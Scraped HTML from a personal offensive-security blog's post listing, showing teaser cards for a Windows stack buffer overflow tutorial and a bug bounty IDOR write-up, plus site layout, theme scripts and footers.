font-medium">2024-10-07</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Exploit%20Development" aria-label="View all posts in the Exploit Development category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Exploit Development </a> </div> </div> <!-- tags --> <div class="items-center hidden md:flex"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:tag-rounded">   <use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Buffer Overflow </a>  </div> </div> </div> <!-- description --> <div class="transition text-75 mb-3.5 pr-4 line-clamp-2 md:line-clamp-1" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> I won’t talk about details in here like how the stack work or what are registers. You must have first knowledge in basic assembly language and debugger because I intended this blog for practical purpose, so I don’t wanna make you bored for reading this kind of stuff. If you don’t know yet how the stack work, there are plenty of good resources out there.I recommend to read it first. So Let’s cut to the chase. </div> <!-- word count and read time  --> <div class="text-sm text-black/30 dark:text-white/30 flex gap-4 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 1563  words </div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;">|</div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 8  minutes </div> </div> </div> <a href="/posts/win32-exp/stack-base-buffer-overflow/" aria-label="Win x86 Stack Based Buffer Overflow" class="group max-h-[20vh] md:max-h-none mx-4 mt-4 -mb-2 md:mb-0 md:mx-0 md:mt-0 md:w-[var(--coverWidth)] relative md:absolute md:top-3 md:bottom-3 md:right-3 rounded-xl overflow-hidden active:scale-95" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div class="absolute pointer-events-none z-10 w-full h-full group-hover:bg-black/30 group-active:bg-black/50 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="absolute pointer-events-none z-20 w-full h-full flex items-center justify-center " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition opacity-0 group-hover:opacity-100 scale-50 group-hover:scale-100 text-white text-5xl" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> <div class="w-full h-full overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div>  <img src="/images/expdev/cover.png" alt="Cover Image of the Post" class="w-full h-full object-cover" style="object-position: center"> </div> </a>  </div> <div class="transition border-t-[1px] border-dashed mx-6 border-black/10 dark:border-white/[0.15] last:border-t-0 md:hidden" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="card-base flex flex-col-reverse md:flex-col w-full rounded-[var(--radius-large)] overflow-hidden relative onload-animation" style="animation-delay: calc(var(--content-delay) + 350ms);; --coverWidth: 28%;" data-astro-cid-iyiqi2so> <div class="pl-6 md:pl-9 pr-6 md:pr-2 pt-6 md:pt-7 pb-6 relative w-full md:w-[calc(100%_-_52px_-_12px)]" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <a href="/posts/bug-bounty/how-i-get-1500-idor-ato/" class="transition group w-full block font-bold mb-3 text-3xl text-90
        hover:text-[var(--primary)] dark:hover:text-[var(--primary)]
        active:text-[var(--title-active)] dark:active:text-[var(--title-active)]
        before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:top-[35px] before:left-[18px] before:hidden md:before:block
        " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> How I get 1500$ bounty with IDOR to Account Takeover <svg width="1em" height="1em" viewBox="0 0 24 24" class="inline text-[2rem] text-[var(--primary)] md:hidden translate-y-0.5 absolute" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[var(--primary)] text-[2rem] transition hidden md:inline absolute translate-y-0.5 opacity-0 group-hover:opacity-100 -translate-x-1 group-hover:translate-x-0" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </a> <!-- metadata --> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-4"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2022-06-18</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Bug%20Bounty" aria-label="View all posts in the Bug Bounty category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Bug Bounty </a> </div> </div> <!-- tags --> <div class="items-center hidden md:flex"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:tag-rounded">   <use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=IDOR" aria-label="View all posts with the IDOR tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> IDOR </a>  </div> </div> </div> <!-- description --> <div class="transition text-75 mb-3.5 pr-4 line-clamp-2 md:line-clamp-1" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> Back in 2022, I didn’t have a job yet at that time. So I was just doing full time bug bounty hunting and got a couple of bounties from hackerone and zerocopter. One day I saw a fresh program in zerocopter by searching with google dorks, I think no one hunt it yet on this program except their internal pentest team.
There are no other subdomains and only one domain is in scope. So I quickly grab the link and make an account. </div> <!-- word count and read time  --> <div class="text-sm text-black/30 dark:text-white/30 flex gap-4 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 418  words </div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;">|</div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 2  minutes </div> </div> </div>  <a href="/posts/bug-bounty/how-i-get-1500-idor-ato/" aria-label="How I get 1500$ bounty with IDOR to Account Takeover" class="!hidden md:!flex btn-regular w-[3.25rem]
         absolute right-3 top-3 bottom-3 rounded-xl bg-[var(--enter-btn-bg)]
         hover:bg-[var(--enter-btn-bg-hover)] active:bg-[var(--enter-btn-bg-active)] active:scale-95
        " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[var(--primary)] text-4xl mx-auto" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </a> </div> <div class="transition border-t-[1px] border-dashed mx-6 border-black/10 dark:border-white/[0.15] last:border-t-0 md:hidden" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div>  </div> <div class="mx-auto onload-animation flex flex-row gap-3 justify-center" style="animation-delay: calc(var(--content-delay) + 400ms)"> <a href class="btn-card overflow-hidden rounded-lg text-[var(--primary)] w-11 h-11 disabled"> <svg width="1em" height="1em" class="text-[1.75rem]" data-icon="material-symbols:chevron-left-rounded">   <symbol id="ai:material-symbols:chevron-left-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m10.8 12l3.9 3.9q.275.275.275.7t-.275.7t-.7.275t-.7-.275l-4.6-4.6q-.15-.15-.212-.325T8.425 12t.063-.375t.212-.325l4.6-4.6q.275-.275.7-.275t.7.275t.275.7t-.275.7z"/></symbol><use href="#ai:material-symbols:chevron-left-rounded"></use>  </svg> </a> <div class="bg-[var(--card-bg)] flex flex-row rounded-lg items-center text-neutral-700 dark:text-neutral-300 font-bold"> <div class="h-11 w-11 rounded-lg bg-[var(--primary)] flex items-center justify-center
                    font-bold text-white dark:text-black/70"> 1 </div><a href="/2/" aria-label="Page 2" class="btn-card w-11 h-11 rounded-lg overflow-hidden active:scale-[0.85]">2</a> </div> <a href="/2/" aria-label="Next Page" class="btn-card overflow-hidden rounded-lg text-[var(--primary)] w-11 h-11"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[1.75rem]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </a> </div>  <div class="footer col-span-2 onload-animation hidden lg:block"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> </main> <div class="footer col-span-2 onload-animation block lg:hidden"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> <!-- There can't be a filter on parent element, or it will break `fixed` --><div class="back-to-top-wrapper hidden lg:block" data-astro-cid-eymb5ayk> <div id="back-to-top-btn" class="back-to-top-btn hide flex items-center rounded-2xl overflow-hidden transition" onclick="backToTop()" data-astro-cid-eymb5ayk> <button aria-label="Back to Top" class="btn-card h-[3.75rem] w-[3.75rem]" data-astro-cid-eymb5ayk> <svg width="1em" height="1em" class="mx-auto" data-astro-cid-eymb5ayk="true" data-icon="material-symbols:keyboard-arrow-up-rounded">   <symbol id="ai:material-symbols:keyboard-arrow-up-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m12 10.8l-3.9 3.9q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7l4.6-4.6q.3-.3.7-.3t.7.3l4.6 4.6q.275.275.275.7t-.275.7t-.7.275t-.7-.275z"/></symbol><use href="#ai:material-symbols:keyboard-arrow-up-rounded"></use>  </svg> </button> </div> </div>  <script>
function backToTop() {
    window.scroll({ top: 0, behavior: 'smooth' });
}
</script> </div> </div>  <div class="absolute w-full z-0 hidden 2xl:block"> <div class="relative max-w-[var(--page-width)] mx-auto"> <!-- TOC component --> <div id="toc-wrapper" class="hidden lg:block transition absolute top-0 -right-[var(--toc-width)] w-[var(--toc-width)] items-center toc-hide"> <div id="toc-inner-wrapper" class="fixed top-14 w-[var(--toc-width)] h-[calc(100vh_-_20rem)] overflow-y-scroll overflow-x-hidden hide-scrollbar"> <div id="toc" class="w-full h-full transition-swup-fade "> <div class="h-8 w-full"></div> <script type="module">class l extends HTMLElement{tocEl=null;visibleClass="visible";observer;anchorNavTarget=null;headingIdxMap=new Map;headings=[];sections=[];tocEntries=[];active=[];activeIndicator=null;constructor(){super(),this.observer=new IntersectionObserver(this.markVisibleSection,{threshold:0})}markVisibleSection=t=>{t.forEach(e=>{const i=e.target.children[0]?.getAttribute("id"),s=i?this.headingIdxMap.get(i):void 0;s!=null&&(this.active[s]=e.isIntersecting),e.isIntersecting&&this.anchorNavTarget==e.target.firstChild&&(this.anchorNavTarget=null)}),this.active.includes(!0)||this.fallback(),this.update()};toggleActiveHeading=()=>{let t=this.active.length-1,e=this.active.length-1,i=-1;for(;t>=0&&!this.active[t];)this.tocEntries[t].classList.remove(this.visibleClass),t--;for(;t>=0&&this.active[t];)this.tocEntries[t].classList.add(this.visibleClass),e=Math.min(e,t),i=Math.max(i,t),t--;for(;t>=0;)this.tocEntries[t].classList.remove(this.visibleClass),t--;if(e>i)this.activeIndicator?.setAttribute("style","opacity: 0");else{let s=this.tocEl?.getBoundingClientRect().top||0,n=this.tocEl?.scrollTop||0,o=this.tocEntries[e].getBoundingClientRect().top-s+n,c=this.tocEntries[i].getBoundingClientRect().bottom-s+n;this.activeIndicator?.setAttribute("style",`top: ${o}px; height: ${c-o}px`)}};scrollToActiveHeading=()=>{if(this.anchorNavTarget||!this.tocEl)return;const t=document.querySelectorAll(`#toc .${this.visibleClass}`);if(!t.length)return;const e=t[0],i=t[t.length-1],s=this.tocEl.clientHeight;let n;i.getBoundingClientRect().bottom-e.getBoundingClientRect().top<.9*s?n=e.offsetTop-32:n=i.offsetTop-s*.8,this.tocEl.scrollTo({top:n,left:0,behavior:"smooth"})};update=()=>{requestAnimationFrame(()=>{this.toggleActiveHeading(),this.scrollToActiveHeading()})};fallback=()=>{if(this.sections.length)for(let t=0;t<this.sections.length;t++){let e=this.sections[t].getBoundingClientRect().top,i=this.sections[t].getBoundingClientRect().bottom;if(this.isInRange(e,0,window.innerHeight)||this.isInRange(i,0,window.innerHeight)||e<0&&i>window.innerHeight)this.markActiveHeading(t);else if(e>window.innerHeight)break}};markActiveHeading=t=>{this.active[t]=!0};handleAnchorClick=t=>{const e=t.composedPath().find(i=>i instanceof HTMLAnchorElement);if(e){const i=decodeURIComponent(e.hash?.substring(1)),s=this.headingIdxMap.get(i);s!==void 0?this.anchorNavTarget=this.headings[s]:this.anchorNavTarget=null}};isInRange(t,e,i){return e<t&&t<i}connectedCallback(){const t=document.querySelector(".prose");t?t.addEventListener("animationend",()=>{this.init()},{once:!0}):console.debug("Animation element not found")}init(){if(this.tocEl=document.getElementById("toc-inner-wrapper"),!!this.tocEl&&(this.tocEl.addEventListener("click",this.handleAnchorClick,{capture:!0}),this.activeIndicator=document.getElementById("active-indicator"),this.tocEntries=Array.from(document.querySelectorAll("#toc a[href^='#']")),this.tocEntries.length!==0)){this.sections=new Array(this.tocEntries.length),this.headings=new Array(this.tocEntries.length);for(let t=0;t<this.tocEntries.length;t++){const e=decodeURIComponent(this.tocEntries[t].hash?.substring(1)),i=document.getElementById(e),s=i?.parentElement;i instanceof HTMLElement&&s instanceof HTMLElement&&(this.headings[t]=i,this.sections[t]=s,this.headingIdxMap.set(e,t))}this.active=new Array(this.tocEntries.length).fill(!1),this.sections.forEach(t=>this.observer.observe(t)),this.fallback(),this.update()}}disconnectedCallback(){this.sections.forEach(t=>this.observer.unobserve(t)),this.observer.disconnect(),this.tocEl?.removeEventListener("click",this.handleAnchorClick)}}customElements.get("table-of-contents")||customElements.define("table-of-contents",l);</script> <div class="h-8 w-full"></div> </div> </div> </div> <!-- #toc needs to exist for Swup to work normally -->  </div> </div>  <!-- increase the page height during page transition to prevent the scrolling animation from jumping --> <div id="page-height-extend" class="hidden h-[300vh]" data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"></div>  <script type="module" src="/_astro/Layout.astro_astro_type_script_index_0_lang.DAHrxWCB.js"></script> <script type="module" src="/_astro/Layout.astro_astro_type_script_index_1_lang.DOdbvwoN.js"></script></body></html>
</file>

<file: 2/index.html>
<!DOCTYPE html><html lang="en" class="bg-[var(--page-bg)] transition text-[14px] md:text-[16px]" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <head><title>r0x0rz - Offensive Security Stuff</title><meta charset="UTF-8"><meta name="description" content="r0x0rz - Offensive Security Stuff"><meta name="author" content="r0x0rz"><meta property="og:site_name" content="r0x0rz"><meta property="og:url" content="https://r0x0rzx.github.io/2/"><meta property="og:title" content="r0x0rz - Offensive Security Stuff"><meta property="og:description" content="r0x0rz - Offensive Security Stuff"><meta property="og:type" content="website"><meta name="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://r0x0rzx.github.io/2/"><meta name="twitter:title" content="r0x0rz - Offensive Security Stuff"><meta name="twitter:description" content="r0x0rz - Offensive Security Stuff"><meta name="viewport" content="width=device-width"><meta name="generator" content="Astro v5.18.1"><link rel="icon" href="/src/assets/images/avatar.png" sizes="32x32" media="(prefers-color-scheme: dark)"><!-- Set the theme before the page is rendered to avoid a flash --><script>(function(){const DEFAULT_THEME = "auto";
const LIGHT_MODE = "light";
const DARK_MODE = "dark";
const AUTO_MODE = "auto";
const BANNER_HEIGHT_EXTEND = 30;
const PAGE_WIDTH = 75;
const configHue = 250;

			// Load the theme from local storage
			const theme = localStorage.getItem('theme') || DEFAULT_THEME;
			switch (theme) {
				case LIGHT_MODE:
					document.documentElement.classList.remove('dark');
					break
				case DARK_MODE:
					document.documentElement.classList.add('dark');
					break
				case AUTO_MODE:
					if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
						document.documentElement.classList.add('dark');
					} else {
						document.documentElement.classList.remove('dark');
					}
			}

			// Load the hue from local storage
			const hue = localStorage.getItem('hue') || configHue;
			document.documentElement.style.setProperty('--hue', hue);

			// calculate the --banner-height-extend, which needs to be a multiple of 4 to avoid blurry text
			let offset = Math.floor(window.innerHeight * (BANNER_HEIGHT_EXTEND / 100));
			offset = offset - offset % 4;
			document.documentElement.style.setProperty('--banner-height-extend', `${offset}px`);
		})();</script><!-- defines global css variables. This will be applied to <html> <body> and some other elements idk why --><link rel="alternate" type="application/rss+xml" title="r0x0rz" href="https://r0x0rzx.github.io/rss.xml"><link rel="stylesheet" href="/_astro/Layout.CKPtf-VR.css">
<link rel="stylesheet" href="/_astro/Layout.DSulWsr7.css">
<link rel="stylesheet" href="/_astro/_page_.DkK9JqfN.css">
<link rel="stylesheet" href="/_astro/_page_.BXulAqqm.css">
<link rel="stylesheet" href="/_astro/about.BtniRLn_.css">
<style>input.svelte-1wah7ro:focus{outline:0}.search-panel.svelte-1wah7ro{max-height:calc(100vh - 100px);overflow-y:auto}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k){-webkit-appearance:none;height:1.5rem;background-image:var(--color-selection-bar);transition:background-image .15s ease-in-out}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;border-width:0;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:active{background:#fff9}
</style><script type="module" src="/_astro/page.g_AAe3IX.js"></script></head> <body class=" min-h-screen transition  enable-banner" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <div id="config-carrier" data-hue="250"></div>    <div id="top-row" class="z-50 pointer-events-none relative transition-all duration-700 max-w-[var(--page-width)] px-0 md:px-4 mx-auto"> <div id="navbar-wrapper" class="pointer-events-auto sticky top-0 transition-all"> <div id="navbar" class="z-50 onload-animation"> <div class="absolute h-8 left-0 right-0 -top-8 bg-[var(--card-bg)] transition"></div> <!-- used for onload animation --> <div class="card-base !overflow-visible max-w-[var(--page-width)] h-[4.5rem] !rounded-t-none mx-auto flex items-center justify-between px-4"> <a href="/" class="btn-plain scale-animation rounded-lg h-[3.25rem] px-5 font-bold active:scale-95"> <div class="flex flex-row text-[var(--primary)] items-center text-md"> <svg width="1em" height="1em" class="text-[1.75rem] mb-1 mr-2" data-icon="material-symbols:home-outline-rounded">   <symbol id="ai:material-symbols:home-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 19h3v-5q0-.425.288-.712T10 13h4q.425 0 .713.288T15 14v5h3v-9l-6-4.5L6 10zm-2 0v-9q0-.475.213-.9t.587-.7l6-4.5q.525-.4 1.2-.4t1.2.4l6 4.5q.375.275.588.7T20 10v9q0 .825-.588 1.413T18 21h-4q-.425 0-.712-.288T13 20v-5h-2v5q0 .425-.288.713T10 21H6q-.825 0-1.412-.587T4 19m8-6.75"/></symbol><use href="#ai:material-symbols:home-outline-rounded"></use>  </svg> r0x0rz </div> </a> <div class="hidden md:flex"> <a aria-label="Home" href="/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Home  </div> </a><a aria-label="Archive" href="/archive/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Archive  </div> </a><a aria-label="About" href="/about/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> About  </div> </a><a aria-label="Medium" href="https://medium.com/@shanekhantaun9" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Medium <svg width="1em" height="1em" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <symbol id="ai:fa6-solid:arrow-up-right-from-square" viewBox="0 0 512 512"><path fill="currentColor" d="M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32h82.7L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3V192c0 17.7 14.3 32 32 32s32-14.3 32-32V32c0-17.7-14.3-32-32-32zM80 32C35.8 32 0 67.8 0 112v320c0 44.2 35.8 80 80 80h320c44.2 0 80-35.8 80-80V320c0-17.7-14.3-32-32-32s-32 14.3-32 32v112c0 8.8-7.2 16-16 16H80c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h112c17.7 0 32-14.3 32-32s-14.3-32-32-32z"/></symbol><use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a><a aria-label="HackTheBox" href="https://app.hackthebox.com/profile/237587" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> HackTheBox <svg width="1em" height="1em" viewBox="0 0 512 512" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a> </div> <div class="flex"> <!--<SearchPanel client:load>--> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in 